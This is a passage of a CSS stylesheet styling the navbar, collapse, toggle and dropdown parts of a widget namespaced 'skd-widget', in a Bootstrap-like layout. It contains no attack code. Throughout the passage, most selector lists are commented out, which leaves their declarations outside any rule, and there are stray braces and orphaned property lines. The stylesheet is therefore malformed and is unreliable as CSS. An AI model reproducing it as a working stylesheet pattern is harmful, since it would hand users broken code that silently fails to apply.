[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-header .skd-widget-container-lg, .skd-widget.skd-widget-navbar-header .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-header .skd-widget-container-lg , .skd-widget .skd-widget-navbar-header .skd-widget-container-lg {
*/
  float: left;
}
  max-height: 340px;
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
  /* @media (min-width: @grid-float-breakpoint) { */
}

.skd-widget .skd-widget-navbar-collapse.skd-widget-in {
  overflow-y: auto;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget.skd-widget-navbar-collapse .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget .skd-widget-navbar-collapse .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget.skd-widget-navbar-collapse .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget .skd-widget-navbar-collapse .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-collapse .skd-widget-container-lg, .skd-widget.skd-widget-navbar-collapse .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-collapse .skd-widget-container-lg , .skd-widget .skd-widget-navbar-collapse .skd-widget-container-lg {
*/
  width: auto;
  border-top: 0;
  box-shadow: none;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-collapse .skd-widget-container-sm.skd-widget-collapse, .skd-widget.skd-widget-navbar-collapse .skd-widget-container-sm.skd-widget-collapse, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-collapse .skd-widget-container-sm.skd-widget-collapse, .skd-widget .skd-widget-navbar-collapse .skd-widget-container-sm.skd-widget-collapse,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-collapse .skd-widget-container-md.skd-widget-collapse, .skd-widget.skd-widget-navbar-collapse .skd-widget-container-md.skd-widget-collapse, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-collapse .skd-widget-container-md.skd-widget-collapse, .skd-widget .skd-widget-navbar-collapse .skd-widget-container-md.skd-widget-collapse,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-collapse .skd-widget-container-lg.skd-widget-collapse, .skd-widget.skd-widget-navbar-collapse .skd-widget-container-lg.skd-widget-collapse, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-collapse .skd-widget-container-lg.skd-widget-collapse , .skd-widget .skd-widget-navbar-collapse .skd-widget-container-lg.skd-widget-collapse {
*/
  display: block !important;
  height: auto !important;
  padding-bottom: 0;
  overflow: visible !important;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-collapse .skd-widget-container-sm.skd-widget-in, .skd-widget.skd-widget-navbar-collapse .skd-widget-container-sm.skd-widget-in, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-collapse .skd-widget-container-sm.skd-widget-in, .skd-widget .skd-widget-navbar-collapse .skd-widget-container-sm.skd-widget-in,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-collapse .skd-widget-container-md.skd-widget-in, .skd-widget.skd-widget-navbar-collapse .skd-widget-container-md.skd-widget-in, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-collapse .skd-widget-container-md.skd-widget-in, .skd-widget .skd-widget-navbar-collapse .skd-widget-container-md.skd-widget-in,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-collapse .skd-widget-container-lg.skd-widget-in, .skd-widget.skd-widget-navbar-collapse .skd-widget-container-lg.skd-widget-in, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-collapse .skd-widget-container-lg.skd-widget-in , .skd-widget .skd-widget-navbar-collapse .skd-widget-container-lg.skd-widget-in {
*/
  overflow-y: visible;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget.skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget .skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget.skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget .skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-lg, .skd-widget.skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-lg, .skd-widget .skd-widget-navbar-fixed-top .skd-widget-navbar-collapse .skd-widget-container-lg,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget.skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget .skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget.skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget .skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-lg, .skd-widget.skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-lg, .skd-widget .skd-widget-navbar-static-top .skd-widget-navbar-collapse .skd-widget-container-lg,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-lg, .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-lg , .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-navbar-collapse .skd-widget-container-lg {
*/
  padding-left: 0;
  padding-right: 0;
}
  margin-right: -15px;
  margin-left: -15px;
  /* @media (min-width: @grid-float-breakpoint) { */
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-container > .skd-widget-navbar-header .skd-widget-container-sm, .skd-widget.skd-widget-container > .skd-widget-navbar-header .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-container > .skd-widget-navbar-header .skd-widget-container-sm, .skd-widget .skd-widget-container > .skd-widget-navbar-header .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-sm, .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-sm, .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget.skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget .skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-sm, .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container > .skd-widget-navbar-header .skd-widget-container-md, .skd-widget.skd-widget-container > .skd-widget-navbar-header .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-container > .skd-widget-navbar-header .skd-widget-container-md, .skd-widget .skd-widget-container > .skd-widget-navbar-header .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-md, .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-md, .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget.skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget .skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-md, .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container > .skd-widget-navbar-header .skd-widget-container-lg, .skd-widget.skd-widget-container > .skd-widget-navbar-header .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-container > .skd-widget-navbar-header .skd-widget-container-lg, .skd-widget .skd-widget-container > .skd-widget-navbar-header .skd-widget-container-lg,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-lg, .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-lg, .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-header .skd-widget-container-lg,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-lg, .skd-widget.skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-lg, .skd-widget .skd-widget-container > .skd-widget-navbar-collapse .skd-widget-container-lg,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-lg, .skd-widget.skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-lg , .skd-widget .skd-widget-container-fluid > .skd-widget-navbar-collapse .skd-widget-container-lg {
*/
  margin-right: 0;
  margin-left: 0;
}

.skd-widget .skd-widget-navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-static-top .skd-widget-container-sm, .skd-widget.skd-widget-navbar-static-top .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-static-top .skd-widget-container-sm, .skd-widget .skd-widget-navbar-static-top .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-static-top .skd-widget-container-md, .skd-widget.skd-widget-navbar-static-top .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-static-top .skd-widget-container-md, .skd-widget .skd-widget-navbar-static-top .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-static-top .skd-widget-container-lg, .skd-widget.skd-widget-navbar-static-top .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-static-top .skd-widget-container-lg , .skd-widget .skd-widget-navbar-static-top .skd-widget-container-lg {
*/
  border-radius: 0;
}

.skd-widget .skd-widget-navbar-fixed-top,
.skd-widget .skd-widget-navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-top .skd-widget-container-sm, .skd-widget.skd-widget-navbar-fixed-top .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-top .skd-widget-container-sm, .skd-widget .skd-widget-navbar-fixed-top .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-container-sm, .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-container-sm, .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-top .skd-widget-container-md, .skd-widget.skd-widget-navbar-fixed-top .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-top .skd-widget-container-md, .skd-widget .skd-widget-navbar-fixed-top .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-container-md, .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-container-md, .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-top .skd-widget-container-lg, .skd-widget.skd-widget-navbar-fixed-top .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-top .skd-widget-container-lg, .skd-widget .skd-widget-navbar-fixed-top .skd-widget-container-lg,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-container-lg, .skd-widget.skd-widget-navbar-fixed-bottom .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-container-lg , .skd-widget .skd-widget-navbar-fixed-bottom .skd-widget-container-lg {
*/
  border-radius: 0;
}

.skd-widget .skd-widget-navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.skd-widget .skd-widget-navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.skd-widget .skd-widget-navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}

.skd-widget .skd-widget-navbar-brand:hover,
.skd-widget .skd-widget-navbar-brand:focus {
  text-decoration: none;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-sm, .skd-widget.skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-sm, .skd-widget .skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-md, .skd-widget.skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-md, .skd-widget .skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-lg, .skd-widget.skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-lg, .skd-widget .skd-widget-navbar > .skd-widget-container .skd-widget-navbar-brand .skd-widget-container-lg,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-sm, .skd-widget.skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-sm, .skd-widget .skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-md, .skd-widget.skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-md, .skd-widget .skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-lg, .skd-widget.skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-lg , .skd-widget .skd-widget-navbar > .skd-widget-container-fluid .skd-widget-navbar-brand .skd-widget-container-lg {
*/
  margin-left: -15px;
}

.skd-widget .skd-widget-navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}

.skd-widget .skd-widget-navbar-toggle:focus {
  outline: none;
}

.skd-widget .skd-widget-navbar-toggle .skd-widget-icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}

.skd-widget .skd-widget-navbar-toggle .skd-widget-icon-bar + .skd-widget-icon-bar {
  margin-top: 4px;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-toggle .skd-widget-container-sm, .skd-widget.skd-widget-navbar-toggle .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-toggle .skd-widget-container-sm, .skd-widget .skd-widget-navbar-toggle .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-toggle .skd-widget-container-md, .skd-widget.skd-widget-navbar-toggle .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-toggle .skd-widget-container-md, .skd-widget .skd-widget-navbar-toggle .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-toggle .skd-widget-container-lg, .skd-widget.skd-widget-navbar-toggle .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-toggle .skd-widget-container-lg , .skd-widget .skd-widget-navbar-toggle .skd-widget-container-lg {
*/
  display: none;
}

.skd-widget .skd-widget-navbar-nav {
  margin: 7.5px -15px;
}

.skd-widget .skd-widget-navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu, .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu , .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu {
*/
  position: static;
  float: none;
  width: auto;
  margin-top: 0;
  background-color: transparent;
  border: 0;
  box-shadow: none;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a, .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a, .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu .skd-widget-dropdown-header, .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu .skd-widget-dropdown-header, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu .skd-widget-dropdown-header , .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu .skd-widget-dropdown-header {
*/
  padding: 5px 15px 5px 25px;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a, .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a , .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a {
*/
  line-height: 20px;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover, .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover, .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:hover,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus, .skd-widget.skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus , .skd-widget .skd-widget-navbar-nav .skd-widget-container-xs .skd-widget-open .skd-widget-dropdown-menu > li > a:focus {
*/
  background-image: none;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-sm, .skd-widget.skd-widget-navbar-nav .skd-widget-container-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-sm, .skd-widget .skd-widget-navbar-nav .skd-widget-container-sm,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-md, .skd-widget.skd-widget-navbar-nav .skd-widget-container-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-md, .skd-widget .skd-widget-navbar-nav .skd-widget-container-md,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-lg, .skd-widget.skd-widget-navbar-nav .skd-widget-container-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-lg , .skd-widget .skd-widget-navbar-nav .skd-widget-container-lg {
*/
  float: left;
  margin: 0;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-sm > li, .skd-widget.skd-widget-navbar-nav .skd-widget-container-sm > li, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-sm > li, .skd-widget .skd-widget-navbar-nav .skd-widget-container-sm > li,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-md > li, .skd-widget.skd-widget-navbar-nav .skd-widget-container-md > li, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-md > li, .skd-widget .skd-widget-navbar-nav .skd-widget-container-md > li,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-lg > li, .skd-widget.skd-widget-navbar-nav .skd-widget-container-lg > li, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-lg > li , .skd-widget .skd-widget-navbar-nav .skd-widget-container-lg > li {
*/
  float: left;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-sm > li > a, .skd-widget.skd-widget-navbar-nav .skd-widget-container-sm > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-sm > li > a, .skd-widget .skd-widget-navbar-nav .skd-widget-container-sm > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-md > li > a, .skd-widget.skd-widget-navbar-nav .skd-widget-container-md > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-md > li > a, .skd-widget .skd-widget-navbar-nav .skd-widget-container-md > li > a,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-lg > li > a, .skd-widget.skd-widget-navbar-nav .skd-widget-container-lg > li > a, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-lg > li > a , .skd-widget .skd-widget-navbar-nav .skd-widget-container-lg > li > a {
*/
  padding-top: 15px;
  padding-bottom: 15px;
}
/*
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-sm.skd-widget-navbar-right:last-child, .skd-widget.skd-widget-navbar-nav .skd-widget-container-sm.skd-widget-navbar-right:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-sm.skd-widget-navbar-right:last-child, .skd-widget .skd-widget-navbar-nav .skd-widget-container-sm.skd-widget-navbar-right:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-md.skd-widget-navbar-right:last-child, .skd-widget.skd-widget-navbar-nav .skd-widget-container-md.skd-widget-navbar-right:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-md.skd-widget-navbar-right:last-child, .skd-widget .skd-widget-navbar-nav .skd-widget-container-md.skd-widget-navbar-right:last-child,
[class*="skd-widget-container-"] .skd-widget.skd-widget-navbar-nav .skd-widget-container-lg.skd-widget-navbar-right:last-child, .skd-widget.skd-widget-navbar-nav .skd-widget-container-lg.skd-widget-navbar-right:last-child, [class*="skd-widget-container-"] .skd-widget .skd-widget-navbar-nav .skd-widget-container-lg.skd-widget-navbar-right:last-child , .skd-widget .skd-widget-navbar-nav .skd-widget-container-lg.skd-widget-navbar-right:last-child {
*/
  margin-right: -15px;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-navbar-left, .skd-widget.skd-widget-container-sm .skd-widget-navbar-left, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-navbar-left, .skd-widget .skd-widget-container-sm .skd-widget-navbar-left,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-navbar-left, .skd-widget.skd-widget-container-md .skd-widget-navbar-left, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-navbar-left, .skd-widget .skd-widget-container-md .skd-widget-navbar-left,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-navbar-left, .skd-widget.skd-widget-container-lg .skd-widget-navbar-left, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-navbar-left , .skd-widget .skd-widget-container-lg .skd-widget-navbar-left {
